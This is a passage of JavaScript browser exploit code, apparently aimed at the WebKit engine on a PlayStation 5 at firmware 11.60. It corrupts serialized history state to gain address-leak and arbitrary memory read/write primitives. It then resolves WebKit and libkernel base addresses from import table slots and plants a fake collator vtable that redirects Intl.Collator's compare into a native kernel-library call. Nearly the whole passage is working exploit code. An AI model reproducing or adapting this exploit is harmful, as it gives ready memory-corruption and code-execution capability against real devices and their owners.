    targetView[0] = 0xa5;
    lengthWord = { keep: 0x51515151 };

    fakeHost = {
        q0: encodedHeaderNumber(),
        q1: 1.1,
        q2: rwView,
        q3: lengthWord,
        q4: 2.2,
        q5: 3.3
    };

    delete fakeHost.q1;
    delete fakeHost.q4;
    delete fakeHost.q5;

    if (!Number.isFinite(fakeHost.q0) || fakeHost.q2 !== rwView
        || fakeHost.q3 !== lengthWord || rwView[0] !== 0x3c
        || targetView[0] !== 0xa5 || typeof nativeTarget !== "function")
        throw new Error("fake-host-shape-failed");

    arenaBuffer = new ArrayBuffer(ARENA_BYTES);
    arenaView = new Uint8Array(arenaBuffer);
    arenaView[0xf00] = 0x52;
    arenaView[0xf01] = 0x4f;
    arenaView[0xf02] = 0x50;
    arenaView[0xf03] = 0x31;
    realCollator = new Intl.Collator("en", { usage: "search" });
    compareFn = realCollator.compare;
    if (!(compareFn("a", "b") < 0))
        throw new Error("collator-prewarm-failed");
    buildNotificationRequest();
    notificationPrewarmResult = compareFn(notificationRequest, "b");
    if (!Number.isFinite(notificationPrewarmResult))
        throw new Error("notification-request-prewarm-failed");
    holderGuardA = { marker: 0x484f4c44 };
    holderGuardB = { marker: 0x47554152 };
    targetHolder = {
        q0: nativeTarget,
        q1: arenaView,
        q2: realCollator,
        q3: compareFn,
        q4: holderGuardA,
        q5: holderGuardB
    };

    if (arenaView.length !== ARENA_BYTES || arenaView[0xf00] !== 0x52
        || targetHolder.q0 !== nativeTarget || targetHolder.q1 !== arenaView
        || targetHolder.q2 !== realCollator || targetHolder.q3 !== compareFn
        || targetHolder.q4 !== holderGuardA || targetHolder.q5 !== holderGuardB
        || typeof compareFn !== "function")
        throw new Error("notify-holder-shape-failed");
}

function buildAndStoreGraph() {
    referenceTarget = { marker: 0x51515151, kind: "serialized-reference" };
    buildFakeHost();

    mark("SSV-BUILD", `k=${K}-n=${DRAIN_COUNT}`);
    fillerGraph = new Array(0xfffd);
    let pos = 0;
    const huge = 1n << 40n;
    for (let b = 0; b < FILLER_BIGINTS; ++b)
        fillerGraph[pos++] = huge + BigInt(b);
    for (let o = 0; o < FILLER_OBJECTS; ++o)
        fillerGraph[pos++] = {};

    outerGraph = new Array(CONTROL_INDEX + 1);
    outerGraph[0] = fillerGraph;
    outerGraph[1] = referenceTarget;
    outerGraph[2] = referenceTarget;
    outerGraph[CONTROL_INDEX] = CONTROL_INT;
    mark("SSV-BUILT", `duplicate-index=${DUPLICATE_INDEX}`);

    mark("SSV-STORE-ENTER", `writer-ref=0x${(0x10000 - K).toString(16)}`);
    history.replaceState(outerGraph, "");
    mark("SSV-STORED", "fake-host-and-rop-holder-not-serialized");
}

function prepareAddrof() {
    capturedWords = new Uint16Array(16);
    getterCarrier = function getterCarrierFunction() { return 7; };

    mark("ADDROF-PREP-BEGIN", `slots=${CARRIER_SLOTS}-bytes=${CARRIER_BYTES}`);
    getterCarrier[0] = fakeHost;
    for (let i = 1; i < CARRIER_SLOTS; i++)
        getterCarrier[i] = 0;
    getterCarrier[1] = targetHolder;
    getterCarrier[2] = fakeHost;
    getterCarrier[3] = targetHolder;
    mark("ADDROF-CARRIER-DONE", "host-holder-host-holder");

    preparedSymbolObject = prepareSymbolWrapper(getterCarrier);
    mark("ADDROF-WRAPPER-READY", `wait=${CAPTURE_DELAY_MS}ms`);

    setTimeout(runAddrofCapture, CAPTURE_DELAY_MS);
    setTimeout(beginComposition, COMPOSE_DELAY_MS);
}

function runAddrofCapture() {
    try {
        capturedString = symbolToString.call(preparedSymbolObject);
        copiedLength = capturedString.length;
        for (let i = 0; i < 16; i++)
            capturedWords[i] = capturedString.charCodeAt(7 + i);
        captureState = 1;
    } catch (error) {
        captureError = error;
        captureState = -1;
    }
}

function fillRawCellPointers(backing, pointer) {
    pointerHigh = Math.floor(pointer / 0x100000000);
    pointerLow = pointer - pointerHigh * 0x100000000;

    if (!plausibleCell(pointer)
        || pointerHigh < 0 || pointerHigh > 0xffff
        || Math.floor(pointerLow) !== pointerLow
        || pointerLow < 0 || pointerLow > 0xffffffff
        || pointerLow + pointerHigh * 0x100000000 !== pointer)
        throw new Error("invalid-low48-fake-address");

    predecessorWords = new Uint32Array(backing);
    for (let i = 0; i < predecessorWords.length; i += 2) {
        predecessorWords[i] = pointerLow;
        predecessorWords[i + 1] = pointerHigh;
    }

    const last = predecessorWords.length - 2;
    if (predecessorWords[0] !== pointerLow
        || predecessorWords[1] !== pointerHigh
        || predecessorWords[last] !== pointerLow
        || predecessorWords[last + 1] !== pointerHigh)
        throw new Error("pointer-fill-verification-failed");
}

function clearPredecessor() {
    if (predecessorWords !== null)
        predecessorWords.fill(0);
}

function loadHistoryCritical() {
    let result = null;
    let candidate = null;
    let rwHeaderCaptured = false;
    let rwVectorTouched = false;
    try {
        result = history.state;
        compositionLength = result.length;

        if (compositionLength !== EXPECTED_LENGTH) {
            result[DUPLICATE_INDEX] = undefined;
            result = null;
            clearPredecessor();
            retrySafe = true;
            compositionState = 3;
            return;
        }

        if (result[1] === result[DUPLICATE_INDEX]) {
            result[DUPLICATE_INDEX] = undefined;
            candidate = null;
            result = null;
            clearPredecessor();
            retrySafe = true;
            compositionState = 2;
            return;
        }

        candidate = result[DUPLICATE_INDEX];
        candidateEverReturned = true;
        result[DUPLICATE_INDEX] = undefined;
        result = null;

        readBytes(rwHeader, candidate, CELL_BYTES);
        rwHeaderCaptured = true;

        const rwSID = uint32At(rwHeader, 0);
        const rwHeaderHigh = uint32At(rwHeader, 4);
        const rwButterfly = low48At(rwHeader, 8);
        rwOriginalVector = low48At(rwHeader, 0x10);

        const rwOffsetZero = allZero(rwHeader, 0x20, 0x28);
        rwHeaderOK = rwSID >= 0x4000 && rwSID < 0x08000000
            && (rwSID & 0xf) === 0
            && rwHeader[4] === 0 && rwHeader[5] === 0x28
            && rwHeader[6] === 0x08
            && (rwHeader[7] === 0 || rwHeader[7] === 1)
            && rwHeader[0x0e] === 0 && rwHeader[0x0f] === 0
            && rwButterfly > 0x100000000 && rwButterfly % 8 === 0
            && rwHeader[0x16] === 0 && rwHeader[0x17] === 0
            && rwOriginalVector > 0x100000000 && rwOriginalVector % 8 === 0
            && rwHeader[0x18] === 0 && rwHeader[0x19] === 1
            && rwHeader[0x1a] === 0 && rwHeader[0x1b] === 0
            && rwHeader[0x1c] === 0 && rwHeader[0x1d] === 0
            && rwHeader[0x1e] === 0 && rwHeader[0x1f] === 0
            && rwOffsetZero && rwHeader[0x28] === 0x58;

        if (!rwHeaderOK) {
            zeroHeaderMiss = allZero(rwHeader, 0, CELL_BYTES);
            retrySafe = zeroHeaderMiss && !rwVectorTouched
                && !candidateMutationStarted;
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        scratchWords[0] = rwSID;
        scratchWords[1] = (rwHeaderHigh - 0x00020000) >>> 0;
        const upgradedHeader = scratchDouble[0];
        const upgradedFinite = upgradedHeader === upgradedHeader
            && upgradedHeader !== Infinity && upgradedHeader !== -Infinity;
        if (!upgradedFinite) {
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }
        candidateMutationStarted = true;
        fakeHost.q0 = upgradedHeader;
        if (fakeHost.q0 !== upgradedHeader) {
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        rwVectorTouched = true;
        aimCarrier(candidate, targetAddress);

        const holderRepeated = readTwiceMatches(holderHeader, rwView,
            HOLDER_BYTES);
        const holderSID = uint32At(holderHeader, 0);
        const holderButterflyZero = allZero(holderHeader, 0x08, 0x10);
        nativeTargetAddress = low48At(holderHeader, 0x10);
        arenaViewAddress = low48At(holderHeader, 0x18);
        realCollatorAddress = low48At(holderHeader, 0x20);
        compareFnAddress = low48At(holderHeader, 0x28);
        const holderGuardAAddress = low48At(holderHeader, 0x30);
        const holderGuardBAddress = low48At(holderHeader, 0x38);
        holderHeaderOK = holderRepeated
            && holderSID >= 0x4000 && holderSID < 0x08000000
            && (holderSID & 0xf) === 0 && targetAddress % 0x10 === 0
            && holderHeader[4] === 0 && holderHeader[5] === 0x18
            && holderHeader[6] === 0
            && (holderHeader[7] === 0 || holderHeader[7] === 1)
            && holderButterflyZero
            && plausibleCell(nativeTargetAddress)
            && plausibleCell(arenaViewAddress)
            && plausibleCell(realCollatorAddress)
            && plausibleCell(compareFnAddress)
            && plausibleCell(holderGuardAAddress)
            && plausibleCell(holderGuardBAddress)
            && canonicalLow48(holderHeader, 0x10)
            && canonicalLow48(holderHeader, 0x18)
            && canonicalLow48(holderHeader, 0x20)
            && canonicalLow48(holderHeader, 0x28)
            && canonicalLow48(holderHeader, 0x30)
            && canonicalLow48(holderHeader, 0x38)
            && nativeTargetAddress !== arenaViewAddress
            && nativeTargetAddress !== realCollatorAddress
            && arenaViewAddress !== realCollatorAddress
            && realCollatorAddress !== compareFnAddress
            && holderGuardAAddress !== holderGuardBAddress;

        if (!holderHeaderOK) {
            restoreCarrier(candidate);
            rwVectorTouched = false;
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        aimCarrier(candidate, nativeTargetAddress);
        readBytes(targetHeader, rwView, FUNCTION_BYTES);

        functionStructureID = uint32At(targetHeader, 0);
        const functionButterfly = low48At(targetHeader, 0x08);
        const functionScope = low48At(targetHeader, 0x10);
        executableAddress = low48At(targetHeader, 0x18);
        functionHeaderOK = functionStructureID >= 0x4000
            && functionStructureID < 0x08000000
            && (functionStructureID & 0xf) === 0
            && nativeTargetAddress % 0x10 === 0
            && targetHeader[4] === 0 && targetHeader[5] === 0x1a
            && targetHeader[6] === 0x0e
            && (targetHeader[7] === 0 || targetHeader[7] === 1)
            && targetHeader[0x0e] === 0 && targetHeader[0x0f] === 0
            && targetHeader[0x16] === 0 && targetHeader[0x17] === 0
            && targetHeader[0x1e] === 0 && targetHeader[0x1f] === 0
            && functionButterfly > 0x100000000
            && functionButterfly <= 0xffffffffffff
            && functionButterfly % 8 === 0
            && functionScope > 0x100000000
            && functionScope <= 0xffffffffffff
            && functionScope % 8 === 0
            && executableAddress > 0x100000000
            && executableAddress <= 0xffffffffffff
            && executableAddress % 0x10 === 0
            && (executableAddress & 1) === 0;

        if (!functionHeaderOK) {
            restoreCarrier(candidate);
            rwVectorTouched = false;
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        aimCarrier(candidate, executableAddress);
        readBytes(targetHeader, rwView, NATIVE_EXECUTABLE_BYTES);

        nativeExecutableStructureID = uint32At(targetHeader, 0);
        nativeFunctionAddress = low48At(targetHeader, 0x28);
        nativeConstructorAddress = low48At(targetHeader, 0x30);
        // Base anchor = host-constructor (m_constructor), uniquely pinnable on
        // every build. There are several candidate thunks; pick the one whose
        // subtraction gives a page-aligned webkitBase in the user-module band.
        webkitBase = NaN;
        for (let ci = 0; ci < P_HOST_CTOR_LIST.length; ++ci) {
            const wb = nativeConstructorAddress - P_HOST_CTOR_LIST[ci];
            if (wb >= 0x800000000 && wb < 0x900000000 && wb % 0x4000 === 0) {
                webkitBase = wb;
                HOST_CONSTRUCTOR_OFFSET = P_HOST_CTOR_LIST[ci];
                break;
            }
        }
        const constructorBase = webkitBase;
        const codeDelta = nativeFunctionAddress > nativeConstructorAddress
            ? nativeFunctionAddress - nativeConstructorAddress
            : nativeConstructorAddress - nativeFunctionAddress;
        webkitBaseOK = webkitBase >= 0x800000000
            && webkitBase < 0x900000000
            && webkitBase % 0x4000 === 0
            && constructorBase === webkitBase
            && nativeFunctionAddress >= webkitBase
            && nativeFunctionAddress < webkitBase + WEBKIT_TEXT_SIZE
            && nativeConstructorAddress >= webkitBase
            && nativeConstructorAddress < webkitBase + WEBKIT_TEXT_SIZE;
        nativeExecutableHeaderOK = nativeExecutableStructureID >= 0x4000
            && nativeExecutableStructureID < 0x08000000
            && (nativeExecutableStructureID & 0xf) === 0
            && targetHeader[4] === 0 && targetHeader[5] === 0x08
            && targetHeader[6] === 0
            && (targetHeader[7] === 0 || targetHeader[7] === 1)
            && targetHeader[0x2e] === 0 && targetHeader[0x2f] === 0
            && targetHeader[0x36] === 0 && targetHeader[0x37] === 0
            && nativeFunctionAddress >= 0x800000000
            && nativeFunctionAddress < 0x900000000
            && nativeConstructorAddress >= 0x800000000
            && nativeConstructorAddress < 0x900000000
            && nativeFunctionAddress !== nativeConstructorAddress
            && codeDelta > 0 && codeDelta < WEBKIT_TEXT_SIZE
            && webkitBaseOK;

        if (!nativeExecutableHeaderOK) {
            restoreCarrier(candidate);
            rwVectorTouched = false;
            candidate = null;
            clearPredecessor();
            compositionState = 3;
            return;
        }

        aimCarrier(candidate, nativeTargetAddress);
        const executableAddress2 = low48At(rwView, 0x18);
        const functionType2 = rwView[5];

        aimCarrier(candidate, executableAddress);
        const nativeFunctionAddress2 = low48At(rwView, 0x28);
        const nativeConstructorAddress2 = low48At(rwView, 0x30);
        const nativeExecutableType2 = rwView[5];
        pointersRepeated = executableAddress2 === executableAddress
            && nativeFunctionAddress2 === nativeFunctionAddress
            && nativeConstructorAddress2 === nativeConstructorAddress
            && functionType2 === 0x1a && nativeExecutableType2 === 0x08;

        // Port path: leak libkernel_web base directly from three resolved
        // import GOT slots in libSceNKWebKit's RELRO (getpid, close, __error).
        // Each slot holds libkernelBase + exportRVA; the three derived bases
        // must agree. Replaces the fixed 11.60 import-window mechanism.
        const getpidSlotAddress = webkitBase + P_GETPID_SLOT;
        const closeSlotAddress = webkitBase + P_CLOSE_SLOT;
        const errorSlotAddress = webkitBase + P_ERROR_SLOT;

        aimCarrier(candidate, getpidSlotAddress);
        getpidPointer = low48At(rwView, 0);
        const getpidPointer2 = low48At(rwView, 0);
        const getpidCanonical = rwView[6] === 0 && rwView[7] === 0;

        aimCarrier(candidate, closeSlotAddress);
        closePointer = low48At(rwView, 0);
        const closePointer2 = low48At(rwView, 0);
        const closeCanonical = rwView[6] === 0 && rwView[7] === 0;

        aimCarrier(candidate, errorSlotAddress);
        errorPointer = low48At(rwView, 0);
        const errorPointer2 = low48At(rwView, 0);
        const errorCanonical = rwView[6] === 0 && rwView[7] === 0;

        gotReadAttempted = true;
        gotWindowAddressesOK = getpidSlotAddress % 8 === 0
            && closeSlotAddress % 8 === 0 && errorSlotAddress % 8 === 0;
        gotWindowsRepeated = getpidPointer === getpidPointer2
            && closePointer === closePointer2
            && errorPointer === errorPointer2;
        gotCanonicalOK = getpidCanonical && closeCanonical && errorCanonical
            && plausibleCell(getpidPointer) && plausibleCell(closePointer)
            && plausibleCell(errorPointer);
        gotReadOK = pointersRepeated && gotReadAttempted
            && gotWindowAddressesOK && gotWindowsRepeated && gotCanonicalOK;

        // Requirements/libc cross-checks are not on the ported notify path; the
        // three-way libkernel_web agreement is the base validation.
        requirementsBaseOK = true;
        libcBaseOK = true;

        const getpidBase = getpidPointer - P_GETPID_EXP;
        const closeBase = closePointer - P_CLOSE_EXP;
        const errorBase = errorPointer - P_ERROR_EXP;
        getpidStatus = 1;
        closeStatus = 1;
        errorStatus = 1;
        kernelBase = getpidBase;
        kernelResolvedCount = 3;
        const kernelConsistent = getpidBase === closeBase
            && getpidBase === errorBase;
        kernelBaseOK = gotReadOK && kernelConsistent
            && inPS5UserModuleBand(kernelBase)
            && kernelBase % 0x4000 === 0 && kernelBase !== webkitBase;

        notifyEntryAddress = kernelBase + NOTIFY_OFFSET;
        notifyAddressOK = kernelBaseOK
            && getpidStatus === 1
            && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
            && notifyEntryAddress >= kernelBase
            && notifyEntryAddress < kernelBase + KERNEL_TEXT_SIZE;

        aimCarrier(candidate, arenaViewAddress);
        const arenaHeaderRepeated = readTwiceMatches(arenaViewHeader, rwView,
            ARENA_VIEW_BYTES);
        const arenaSID = uint32At(arenaViewHeader, 0);
        const arenaButterfly = low48At(arenaViewHeader, 0x08);
        arenaBacking = low48At(arenaViewHeader, 0x10);
        const arenaLength = low48At(arenaViewHeader, 0x18);
        arenaViewHeaderOK = arenaHeaderRepeated && arenaSID === rwSID
            && arenaViewAddress % 8 === 0
            && arenaViewHeader[4] === 0 && arenaViewHeader[5] === 0x28
            && arenaViewHeader[6] === 0x08
            && (arenaViewHeader[7] === 0 || arenaViewHeader[7] === 1)
            && plausibleCell(arenaButterfly)
            && plausibleCell(arenaBacking) && arenaBacking % 0x10 === 0
            && canonicalLow48(arenaViewHeader, 0x08)
            && canonicalLow48(arenaViewHeader, 0x10)
            && canonicalLow48(arenaViewHeader, 0x18)
            && arenaLength === ARENA_BYTES
            && allZero(arenaViewHeader, 0x20, 0x28)
            && arenaViewHeader[0x28] === 0x58;

        if (arenaViewHeaderOK) {
            aimCarrier(candidate, arenaBacking + 0xf00);
            arenaBackingRepeated = rwView[0] === 0x52 && rwView[1] === 0x4f
                && rwView[2] === 0x50 && rwView[3] === 0x31
                && rwView[0] === arenaView[0xf00]
                && rwView[1] === arenaView[0xf01]
                && rwView[2] === arenaView[0xf02]
                && rwView[3] === arenaView[0xf03];
        }

        aimCarrier(candidate, realCollatorAddress);
        const collatorRepeated = readTwiceMatches(collatorHeader, rwView,
            COLLATOR_BYTES);
        const collatorSID = uint32At(collatorHeader, 0);
        const collatorBoundCompare = low48At(collatorHeader, 0x10);
        const originalUCollator = low48At(collatorHeader, 0x18);
        const localeImpl = low48At(collatorHeader, 0x20);
        const collationImpl = low48At(collatorHeader, 0x28);
        collatorHeaderOK = collatorRepeated
            && collatorSID >= 0x4000 && collatorSID < 0x08000000
            && (collatorSID & 0xf) === 0 && realCollatorAddress % 8 === 0
            && collatorHeader[4] === 0 && collatorHeader[5] === 0x17
            && (collatorHeader[7] === 0 || collatorHeader[7] === 1)
            && allZero(collatorHeader, 0x08, 0x10)
            && collatorBoundCompare === compareFnAddress
            && plausibleAddress(originalUCollator)
            && plausibleAddress(localeImpl) && plausibleAddress(collationImpl)
            && canonicalLow48(collatorHeader, 0x10)
            && canonicalLow48(collatorHeader, 0x18)
            && canonicalLow48(collatorHeader, 0x20)
            && canonicalLow48(collatorHeader, 0x28)
            && collatorHeader[0x30] === 1
            && collatorHeader[0x33] === 0;
        for (let saveCollator = 0; saveCollator < collatorOriginal.length;
            ++saveCollator)
            collatorOriginal[saveCollator] = collatorHeader[0x18 + saveCollator];

        aimCarrier(candidate, compareFnAddress);
        const compareHeaderRepeated = readTwiceMatches(compareFnHeader, rwView,
            BOUND_COMPARE_BYTES);
        const compareSID = uint32At(compareFnHeader, 0);
        compareFnHeaderOK = compareHeaderRepeated
            && compareSID >= 0x4000 && compareSID < 0x08000000
            && (compareSID & 0xf) === 0 && compareFnAddress % 8 === 0
            && compareFnHeader[4] === 0 && compareFnHeader[5] === 0x1a
            && compareFnHeader[6] === 0x0c
            && (compareFnHeader[7] === 0 || compareFnHeader[7] === 1)
            && typeof compareFn === "function";

        naturalTrampolineAddress = kernelBase + NATURAL_TRAMPOLINE_OFFSET;
        fakeUCollatorAddress = arenaBacking + FAKE_UCOLLATOR_OFFSET;
        fakeVtableAddress = arenaBacking + FAKE_VTABLE_OFFSET;
        arenaLayoutOK = arenaViewHeaderOK && arenaBackingRepeated
            && kernelBaseOK && arenaBacking % 0x10 === 0
            && fakeUCollatorAddress >= arenaBacking
            && fakeUCollatorAddress + 0xe8 <= arenaBacking + ARENA_BYTES
            && fakeVtableAddress >= arenaBacking
            && fakeVtableAddress + 0x130 <= arenaBacking + ARENA_BYTES
            && getpidStatus === 1
            && notifyAddressOK
            && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
            && notifyEntryAddress >= kernelBase
            && notifyEntryAddress < kernelBase + KERNEL_TEXT_SIZE
            && naturalTrampolineAddress >= kernelBase
            && naturalTrampolineAddress < kernelBase + KERNEL_TEXT_SIZE;

        if (arenaLayoutOK && holderHeaderOK && functionHeaderOK
            && nativeExecutableHeaderOK && webkitBaseOK && pointersRepeated
            && gotReadOK && requirementsBaseOK && libcBaseOK && kernelBaseOK
            && collatorHeaderOK && compareFnHeaderOK) {
            putLow48(arenaView, FAKE_UCOLLATOR_OFFSET + 0x00,
                fakeVtableAddress);
            for (let zeroRdi = 0; zeroRdi < 8; ++zeroRdi)
                arenaView[FAKE_UCOLLATOR_OFFSET + 0x48 + zeroRdi] = 0;
            for (let zeroRcx = 0; zeroRcx < 8; ++zeroRcx)
                arenaView[FAKE_UCOLLATOR_OFFSET + 0x60 + zeroRcx] = 0;
            putLow48(arenaView, FAKE_UCOLLATOR_OFFSET + 0xe0,
                notifyEntryAddress);
            putLow48(arenaView, FAKE_VTABLE_OFFSET + 0x128,
                naturalTrampolineAddress);

            arenaFilledOK = low48StoredExactly(arenaView,
                    FAKE_UCOLLATOR_OFFSET + 0x00, fakeVtableAddress)
                && allZero(arenaView, FAKE_UCOLLATOR_OFFSET + 0x48,
                    FAKE_UCOLLATOR_OFFSET + 0x50)
                && allZero(arenaView, FAKE_UCOLLATOR_OFFSET + 0x60,
                    FAKE_UCOLLATOR_OFFSET + 0x68)
                && low48StoredExactly(arenaView,
                    FAKE_UCOLLATOR_OFFSET + 0xe0, notifyEntryAddress)
                && low48StoredExactly(arenaView,
                    FAKE_VTABLE_OFFSET + 0x128, naturalTrampolineAddress);
        }

        notifyReady = arenaFilledOK && collatorHeaderOK && compareFnHeaderOK
            && getpidStatus === 1 && notificationRequestOK
            && notifyAddressOK;
        if (notifyReady) {
            aimCarrier(candidate, realCollatorAddress + 0x18);
            carrierArmedForCommit = sameBytes(rwView, collatorOriginal,
                collatorOriginal.length);
            notifyReady = notifyReady && carrierArmedForCommit;
        }

        if (!notifyReady) {
            restoreCarrier(candidate);
            rwVectorTouched = false;
            targetView[0] = 0xa5;
            rwMirror[0] = 0x3c;
            restoreObserved = rwView[0] === 0x3c
                && rwMirror[0] === 0x3c && targetView[0] === 0xa5;
        } else {
            rwVectorTouched = false;
            restoreObserved = rwMirror[0] === 0x3c
                && targetView[0] === 0xa5;
        }
        candidate = null;
        clearPredecessor();
        compositionState = 1;
    } catch (error) {
        retrySafe = candidate === null && result === null
            && !rwHeaderCaptured && error?.name === "TypeError";
        if (result !== null) {
            try { result[DUPLICATE_INDEX] = undefined; } catch {}
        }
        if (candidate !== null && rwHeaderCaptured && rwVectorTouched) {
            try { restoreCarrier(candidate); } catch {}
        }
        candidate = null;
        result = null;
        try { targetView[0] = 0xa5; } catch {}
        try { rwMirror[0] = 0x3c; } catch {}
        try { clearPredecessor(); } catch {}
        compositionError = error;
        compositionState = -1;
    }
}

function reportComposition() {
    if (compositionState < 0) {
        mark(retrySafe ? "SSV-PLACEMENT-MISS" : "LOAD-THREW",
            `${compositionError?.name}:`
            + String(compositionError?.message).slice(0, 80));
        mark("DONE-THROW", `predecessor-cleared=true-retry-safe=${retrySafe}`
            + `-candidate-seen=${candidateEverReturned}`
            + `-candidate-mutated=${candidateMutationStarted}`);
        if (!retrySafe) {
            try { sessionStorage.setItem(blockKey, "1"); } catch {}
            failed();
        }
        if (retrySafe)
            scheduleSafeRetry("placement-throw");
        return;
    }

    if (compositionState === 2) {
        mark("NORMAL-CLONE-MISS", "known-reference-returned=true");
        mark("DONE-MISS", "predecessor-cleared=true-retry-safe=true"
            + "-candidate-seen=false-candidate-mutated=false");
        scheduleSafeRetry("normal-clone-miss");
        return;
    }

    if (compositionState === 3) {
        const mismatchTag = zeroHeaderMiss ? "ZERO-HEADER-MISS"
            : (retrySafe ? "COMPOSITION-LENGTH-MISS" : "VALIDATION-MISMATCH");
        mark(mismatchTag, `rw=${rwHeaderOK}`
            + `-holder=${holderHeaderOK}`
            + `-function=${functionHeaderOK}`
            + `-native-executable=${nativeExecutableHeaderOK}`
            + `-base=${webkitBaseOK}`
            + `-repeat=${pointersRepeated}`
            + `-retry-safe=${retrySafe}`
            + `-candidate-seen=${candidateEverReturned}`
            + `-candidate-mutated=${candidateMutationStarted}`
            + `-zero-header-miss=${zeroHeaderMiss}`
            + "-carrier-restored=true");
        mark("RW-HEADER-HEX", dumpHex(rwHeader, CELL_BYTES));
        mark("WALK-BYTES-HEX", dumpHex(targetHeader, NATIVE_EXECUTABLE_BYTES));
        if (!retrySafe) {
            try { sessionStorage.setItem(blockKey, "1"); } catch {}
            failed();
        }
        if (retrySafe)
            scheduleSafeRetry(zeroHeaderMiss
                ? "zero-header-miss" : "composition-length-mismatch");
        return;
    }

    if (compositionState === 0) {
        mark("NO-RESULT", "critical-load-did-not-finish");
        failed();
        return;
    }

    mark("SSV-RETURNED-CLEARED", `length=${compositionLength}`
        + "-predecessor-cleared=true");
    mark("RW-CARRIER", `sid=${hex(uint32At(rwHeader, 0))}`
        + `-vector=${hex(rwOriginalVector)}`
        + `-length=0x100-mode=0x${rwHeader[0x28].toString(16)}`);
    mark("HOLDER", `cell=${hex(targetAddress)}`
        + `-header-pass=${holderHeaderOK}`);
    mark("JSFUNCTION", `parseInt=${hex(nativeTargetAddress)}`
        + `-sid=${hex(functionStructureID)}`
        + `-executable=${hex(executableAddress)}`);
    mark("NATIVE-EXECUTABLE", `P=${hex(executableAddress)}`
        + `-sid=${hex(nativeExecutableStructureID)}`);
    mark("NATIVE-CALL-TARGET", `parseInt=${hex(nativeFunctionAddress)}`
        + `-constructor=${hex(nativeConstructorAddress)}`);
    mark("WEBKIT-BASE", `${hex(webkitBase)}`
        + `-parseInt-rva=${hex(PARSEINT_NATIVE_OFFSET)}`
        + `-constructor-rva=${hex(HOST_CONSTRUCTOR_OFFSET)}`
        + `-text-size=${hex(WEBKIT_TEXT_SIZE)}`);
    mark("IMPORT-WINDOWS", `A=${hex(webkitBase + IMPORT_WINDOW_A_OFFSET)}`
        + `+${hex(IMPORT_WINDOW_A_BYTES)}`
        + `-B=${hex(webkitBase + IMPORT_WINDOW_B_OFFSET)}`
        + `+${hex(IMPORT_WINDOW_B_BYTES)}`
        + `-address-ok=${gotWindowAddressesOK}`
        + `-read-twice=${gotWindowsRepeated}`
        + `-canonical=${gotCanonicalOK}`);
    mark("REQUIREMENTS-IMPORTS", `A=${hex(requirementsObjectA)}`
        + `-B=${hex(requirementsObjectB)}`);
    mark("REQUIREMENTS-BASE", `${hex(requirementsBase)}`
        + `-paired=true-pass=${requirementsBaseOK}`);
    mark("LIBC-IMPORTS-1", `cxa_finalize=${hex(cxaFinalizePointer)}`
        + `:${importStatusName(cxaFinalizeStatus)}`
        + `-strlen=${hex(strlenPointer)}:${importStatusName(strlenStatus)}`);
    mark("LIBC-IMPORTS-2", `strerror=${hex(strerrorPointer)}`
        + `:${importStatusName(strerrorStatus)}`
        + `-memchr=${hex(memchrPointer)}:${importStatusName(memchrStatus)}`);
    mark("LIBC-BASE", `${hex(libcBase)}-equations=${libcResolvedCount}`
        + `-pass=${libcBaseOK}`);
    mark("KERNEL-IMPORTS-1", `object=${hex(kernelObjectPointer)}`
        + `-close=${hex(closePointer)}:${importStatusName(closeStatus)}`
        + `-error=${hex(errorPointer)}:${importStatusName(errorStatus)}`);
    mark("KERNEL-IMPORTS-2", `getpid=${hex(getpidPointer)}`
        + `:${importStatusName(getpidStatus)}`
        + `-pthread_getspecific=${hex(pthreadGetspecificPointer)}`
        + `:${importStatusName(pthreadGetspecificStatus)}`);
    mark("KERNEL-BASE", `${hex(kernelBase)}-equations=${kernelResolvedCount}`
        + `-object-anchor=${kernelObjectBaseOK}-pass=${kernelBaseOK}`);
    mark("ARENA-CELL", `view=${hex(arenaViewAddress)}`
        + `-backing=${hex(arenaBacking)}`
        + `-size=${hex(ARENA_BYTES)}`
        + `-header-pass=${arenaViewHeaderOK}`
        + `-sentinel-pass=${arenaBackingRepeated}`);
    mark("COLLATOR", `cell=${hex(realCollatorAddress)}`
        + `-m_collator=${hex(realCollatorAddress + 0x18)}`
        + `-original=${hex(low48At(collatorHeader, 0x18))}`
        + `-compare=${hex(compareFnAddress)}`
        + `-search-prewarmed=${collatorHeaderOK}`);
    mark("NOTIFY-ARENA", `B=${hex(fakeUCollatorAddress)}`
        + `-V=${hex(fakeVtableAddress)}`
        + `-virtual-slot=${hex(fakeVtableAddress + 0x128)}`);
    mark("NOTIFY-TRAMPOLINE", `${hex(naturalTrampolineAddress)}`
        + `-libkernel-rva=${hex(NATURAL_TRAMPOLINE_OFFSET)}`
        + "-natural-rsp=true-bytes=488b8fe000000051488b4f60488b7f48c3");
    mark("NOTIFY-TARGET", `${hex(notifyEntryAddress)}`
        + `-libkernel-rva=${hex(NOTIFY_OFFSET)}`
        + `-address-ok=${notifyAddressOK}`
        + "-offline-verified-fw=11.60-xotext-not-read=true");
    mark("NOTIFY-CONTEXT", "B+48-rdi=0-device"
        + "-B+60-rcx=0-nonblocking-B+e0=notification-export"
        + `-rsi=request-rdx=${hex(NOTIFICATION_REQUEST_SIZE)}`);
    mark("NOTIFY-REQUEST", `size=${hex(NOTIFICATION_REQUEST_SIZE)}`
        + `-message-offset=${hex(NOTIFICATION_MESSAGE_OFFSET)}`
        + `-ascii=true-layout-pass=${notificationRequestOK}`
        + `-prewarm-result=${notificationPrewarmResult}`);
    mark("RW-HEADER-HEX", dumpHex(rwHeader, CELL_BYTES));
    mark("NATIVE-EXECUTABLE-HEX",
        dumpHex(targetHeader, NATIVE_EXECUTABLE_BYTES));
    mark("IMPORT-WINDOW-A-HEX", dumpHex(importWindowA1, IMPORT_WINDOW_A_BYTES));
    mark("IMPORT-WINDOW-B-HEX", dumpHex(importWindowB1, IMPORT_WINDOW_B_BYTES));

    const leakPass = rwHeaderOK && holderHeaderOK && functionHeaderOK
        && nativeExecutableHeaderOK && webkitBaseOK
        && pointersRepeated && restoreObserved
        && gotReadOK && requirementsBaseOK && libcBaseOK && kernelBaseOK
        && arenaViewHeaderOK && arenaBackingRepeated
        && collatorHeaderOK && compareFnHeaderOK
        && getpidStatus === 1
        && notifyAddressOK
        && notificationRequestOK
